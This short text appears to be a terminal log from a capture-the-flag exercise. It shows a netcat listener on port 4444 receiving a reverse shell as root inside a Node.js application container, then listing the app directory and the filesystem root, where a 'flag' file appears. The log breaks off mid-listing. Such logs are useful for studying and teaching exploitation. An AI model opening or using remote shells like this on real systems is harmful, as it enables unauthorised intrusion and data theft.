 root@dkhkv2c52uxRFLESq7AS:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 103.135.102.116 45805
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dep-52233ec6-873c-4484-b58c-d32e85fb4261-b5bc698f7-wp6wr:/usr/src/app# ls
<-b58c-d32e85fb4261-b5bc698f7-wp6wr:/usr/src/app# ls
app.js
node_modules
package-lock.json
package.json
public
views
root@dep-52233ec6-873c-4484-b58c-d32e85fb4261-b5bc698f7-wp6wr:/usr/src/app# ls /
<58c-d32e85fb4261-b5bc698f7-wp6wr:/usr/src/app# ls /
bin
boot
data
dev
etc
flag
home